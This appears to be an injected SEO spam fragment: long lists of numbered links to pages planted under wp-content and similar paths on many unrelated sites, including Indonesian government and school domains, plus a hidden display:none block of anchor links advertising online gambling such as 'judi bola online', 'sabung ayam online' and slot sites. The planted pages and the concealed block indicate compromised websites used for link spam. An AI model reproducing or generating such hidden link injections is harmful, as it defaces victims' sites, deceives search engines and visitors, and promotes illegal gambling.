<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000269.html">188000269</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000270.html">188000270</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000271.html">188000271</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000272.html">188000272</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000273.html">188000273</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000274.html">188000274</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000275.html">188000275</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000276.html">188000276</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000277.html">188000277</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000278.html">188000278</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000279.html">188000279</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000280.html">188000280</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000281.html">188000281</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000282.html">188000282</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000283.html">188000283</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000284.html">188000284</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000285.html">188000285</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000286.html">188000286</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000287.html">188000287</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000288.html">188000288</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000289.html">188000289</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000290.html">188000290</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000291.html">188000291</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000292.html">188000292</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000293.html">188000293</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000294.html">188000294</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000295.html">188000295</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000171.html">198000171</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000172.html">198000172</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000173.html">198000173</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000174.html">198000174</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000175.html">198000175</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000176.html">198000176</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000177.html">198000177</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000178.html">198000178</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000179.html">198000179</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000180.html">198000180</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000181.html">198000181</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000182.html">198000182</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000183.html">198000183</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000184.html">198000184</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000185.html">198000185</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000186.html">198000186</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000187.html">198000187</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000188.html">198000188</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000189.html">198000189</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000190.html">198000190</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000191.html">198000191</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000192.html">198000192</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000193.html">198000193</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000194.html">198000194</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000195.html">198000195</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000196.html">198000196</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000197.html">198000197</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000198.html">198000198</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000199.html">198000199</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000200.html">198000200</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000081.html">218000081</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000082.html">218000082</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000083.html">218000083</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000084.html">218000084</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000085.html">218000085</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000086.html">218000086</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000087.html">218000087</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000088.html">218000088</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000089.html">218000089</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000090.html">218000090</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000091.html">218000091</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000092.html">218000092</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000093.html">218000093</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000094.html">218000094</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000095.html">218000095</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000096.html">218000096</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000097.html">218000097</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000098.html">218000098</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000099.html">218000099</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000100.html">218000100</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000101.html">218000101</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000102.html">218000102</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000103.html">218000103</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000104.html">218000104</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000105.html">218000105</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000106.html">218000106</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000107.html">218000107</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000108.html">218000108</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000109.html">218000109</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000110.html">218000110</a></p>
<p><a href="https://torex.in/news/228000061.html">228000061</a></p>
<p><a href="https://torex.in/news/228000062.html">228000062</a></p>
<p><a href="https://torex.in/news/228000063.html">228000063</a></p>
<p><a href="https://torex.in/news/228000064.html">228000064</a></p>
<p><a href="https://torex.in/news/228000065.html">228000065</a></p>
<p><a href="https://torex.in/news/228000066.html">228000066</a></p>
<p><a href="https://torex.in/news/228000067.html">228000067</a></p>
<p><a href="https://torex.in/news/228000068.html">228000068</a></p>
<p><a href="https://torex.in/news/228000069.html">228000069</a></p>
<p><a href="https://torex.in/news/228000070.html">228000070</a></p>
<p><a href="https://torex.in/news/228000071.html">228000071</a></p>
<p><a href="https://torex.in/news/228000072.html">228000072</a></p>
<p><a href="https://torex.in/news/228000073.html">228000073</a></p>
<p><a href="https://torex.in/news/228000074.html">228000074</a></p>
<p><a href="https://torex.in/news/228000075.html">228000075</a></p>
<p><a href="https://torex.in/news/228000076.html">228000076</a></p>
<p><a href="https://torex.in/news/228000077.html">228000077</a></p>
<p><a href="https://torex.in/news/228000078.html">228000078</a></p>
<p><a href="https://torex.in/news/228000079.html">228000079</a></p>
<p><a href="https://torex.in/news/228000080.html">228000080</a></p>
<p><a href="https://torex.in/news/228000081.html">228000081</a></p>
<p><a href="https://torex.in/news/228000082.html">228000082</a></p>
<p><a href="https://torex.in/news/228000083.html">228000083</a></p>
<p><a href="https://torex.in/news/228000084.html">228000084</a></p>
<p><a href="https://torex.in/news/228000085.html">228000085</a></p>
<p><a href="https://torex.in/news/228000086.html">228000086</a></p>
<p><a href="https://torex.in/news/228000087.html">228000087</a></p>
<p><a href="https://torex.in/news/228000088.html">228000088</a></p>
<p><a href="https://torex.in/news/228000089.html">228000089</a></p>
<p><a href="https://torex.in/news/228000090.html">228000090</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000186.html">238000186</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000187.html">238000187</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000188.html">238000188</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000189.html">238000189</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000190.html">238000190</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000191.html">238000191</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000192.html">238000192</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000193.html">238000193</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000194.html">238000194</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000195.html">238000195</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000196.html">238000196</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000197.html">238000197</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000198.html">238000198</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000199.html">238000199</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000200.html">238000200</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000201.html">238000201</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000202.html">238000202</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000203.html">238000203</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000204.html">238000204</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000205.html">238000205</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000206.html">238000206</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000207.html">238000207</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000208.html">238000208</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000209.html">238000209</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000210.html">238000210</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000001.html">208000001</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000002.html">208000002</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000003.html">208000003</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000004.html">208000004</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000005.html">208000005</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000006.html">208000006</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000007.html">208000007</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000008.html">208000008</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000009.html">208000009</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000010.html">208000010</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000011.html">208000011</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000012.html">208000012</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000013.html">208000013</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000014.html">208000014</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000015.html">208000015</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000016.html">208000016</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000017.html">208000017</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000018.html">208000018</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000019.html">208000019</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000020.html">208000020</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000021.html">208000021</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000022.html">208000022</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000023.html">208000023</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000024.html">208000024</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000025.html">208000025</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000026.html">208000026</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000027.html">208000027</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000028.html">208000028</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000029.html">208000029</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000030.html">208000030</a></p>


<em>news-1701</em>
</div><div style="display:none">
<em>content-1701</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>
<p><a href="https://alda.hi.is/">slot thailand</a></p>
<p><a href="https://admin.contentgen.com/">yakinjp</a></p>
<p><a href="https://admin.thriverenewables.co.uk/">yakinjp</a></p>
<p><a href="https://integration-martijntje.saclient.com/">yakin jp</a></p>
<p><a href="https://ayokawin.com/">ayowin</a></p>
<p><a href="https://www.cepdecantabria.es/news/story/">yakinjp id</a></p>
<p><a href="https://climateaffect.hi.is/about/">mahjong ways</a></p>
<p><a href="https://climateaffect.hi.is/resources/">judi bola online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/">mahjong ways 2</a></p>
<p><a href="https://alsconciergevoyage.com/">JUDI BOLA ONLINE</a></p>
<p><a href="https://twovalleys.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://heimspeki.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://midaldastofa.hi.is/">sabung ayam online</a></p>
<p><a href="https://mishofamarwah.sch.id/prestasi/">sabung ayam online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/guru/">mahjong ways slot</a></p>
<p><a href="https://www.mishofamarwah.sch.id/ekstrakurikuler/coba-copy-2-copy-copy-copy-copy/">sbobet88</a></p>
<p><a href="https://www.mishofamarwah.sch.id/foto-kegiatan-page/">live casino online</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sv/">sv388</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sb/">taruhan bola online</a></p>
<p><a href="https://admin.contentgen.com/about/">maujp</a></p>
<p><a href="https://integration-martijntje.saclient.com/san-fermin/">maujp</a></p>
<p><a href="https://admin.contentgen.com/san-fermin/">maujp</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/about-us/">maujp</a></p>
<p><a href="https://climateaffect.hi.is/emotions-and-mental-health/">sabung ayam online</a></p>

<p><a href="https://psytranceportal.com/wp-content/sites/118000231.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000232.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000233.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000234.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000235.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000236.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000237.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000238.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000239.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000240.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000241.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000242.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000243.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000244.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000245.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000246.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000247.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000248.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000249.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000250.html">118000230</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000216.html">128000216</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000217.html">128000217</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000218.html">128000218</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000219.html">128000219</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000220.html">128000220</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000221.html">128000221</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000222.html">128000222</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000223.html">128000223</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000224.html">128000224</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000225.html">128000225</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000171.html">138000171</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000172.html">138000172</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000173.html">138000173</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000174.html">138000174</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000175.html">138000175</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000176.html">138000176</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000177.html">138000177</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000178.html">138000178</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000179.html">138000179</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000180.html">138000180</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000181.html">138000181</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000182.html">138000182</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000183.html">138000183</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000184.html">138000184</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000185.html">138000185</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000186.html">138000186</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000187.html">138000187</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000188.html">138000188</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000189.html">138000189</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000190.html">138000190</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000191.html">138000191</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000192.html">138000192</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000193.html">138000193</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000194.html">138000194</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000195.html">138000195</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000196.html">138000196</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000197.html">138000197</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000198.html">138000198</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000199.html">138000199</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000200.html">138000200</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000206.html">148000206</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000207.html">148000207</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000208.html">148000208</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000209.html">148000209</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000210.html">148000210</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000211.html">148000211</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000212.html">148000212</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000213.html">148000213</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000214.html">148000214</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000215.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000216.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000217.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000218.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000219.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000220.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000221.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000222.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000223.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000224.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000225.html">148000215</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000226.html">148000215</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000227.html">148000215</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000228.html">148000215</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000229.html">148000215</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000230.html">148000215</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000231.html">148000215</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000232.html">148000215</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000233.html">148000215</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000234.html">148000215</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000235.html">148000215</a></p>
<p><a href="https://sbaru.com.au/sites/158000096.html">158000096</a></p>
<p><a href="https://sbaru.com.au/sites/158000097.html">158000097</a></p>
<p><a href="https://sbaru.com.au/sites/158000098.html">158000098</a></p>
<p><a href="https://sbaru.com.au/sites/158000099.html">158000099</a></p>
<p><a href="https://sbaru.com.au/sites/158000100.html">158000100</a></p>
<p><a href="https://sbaru.com.au/sites/158000101.html">158000101</a></p>
<p><a href="https://sbaru.com.au/sites/158000102.html">158000102</a></p>
<p><a href="https://sbaru.com.au/sites/158000103.html">158000103</a></p>
<p><a href="https://sbaru.com.au/sites/158000104.html">158000104</a></p>
<p><a href="https://sbaru.com.au/sites/158000105.html">158000105</a></p>
<p><a href="https://sbaru.com.au/sites/158000106.html">158000106</a></p>
<p><a href="https://sbaru.com.au/sites/158000107.html">158000107</a></p>
<p><a href="https://sbaru.com.au/sites/158000108.html">158000108</a></p>
<p><a href="https://sbaru.com.au/sites/158000109.html">158000109</a></p>
<p><a href="https://sbaru.com.au/sites/158000110.html">158000110</a></p>
<p><a href="https://sbaru.com.au/sites/158000111.html">158000111</a></p>
<p><a href="https://sbaru.com.au/sites/158000112.html">158000112</a></p>
<p><a href="https://sbaru.com.au/sites/158000113.html">158000113</a></p>
<p><a href="https://sbaru.com.au/sites/158000114.html">158000114</a></p>
<p><a href="https://sbaru.com.au/sites/158000115.html">158000115</a></p>
<p><a href="https://sbaru.com.au/sites/158000116.html">158000116</a></p>
<p><a href="https://sbaru.com.au/sites/158000117.html">158000117</a></p>
<p><a href="https://sbaru.com.au/sites/158000118.html">158000118</a></p>
<p><a href="https://sbaru.com.au/sites/158000119.html">158000119</a></p>
<p><a href="https://sbaru.com.au/sites/158000120.html">158000120</a></p>
<p><a href="https://vitalzone.ae/sites/168000176.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000177.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000178.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000179.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000180.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000181.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000182.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000183.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000184.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000185.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000186.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000187.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000188.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000189.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000190.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000191.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000192.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000193.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000194.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000195.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000196.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000197.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000198.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000199.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000200.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000201.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000202.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000203.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000204.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000205.html">168000175</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000221.html">178000221</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000222.html">178000222</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000223.html">178000223</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000224.html">178000224</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000225.html">178000225</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000226.html">178000226</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000227.html">178000227</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000228.html">178000228</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000229.html">178000229</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000230.html">178000230</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000231.html">178000231</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000232.html">178000232</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000233.html">178000233</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000234.html">178000234</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000235.html">178000235</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000236.html">178000236</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000237.html">178000237</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000238.html">178000238</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000239.html">178000239</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000240.html">178000240</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000241.html">178000241</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000242.html">178000242</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000243.html">178000243</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000244.html">178000244</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000245.html">178000245</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000246.html">178000246</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000247.html">178000247</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000248.html">178000248</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000249.html">178000249</a></p>
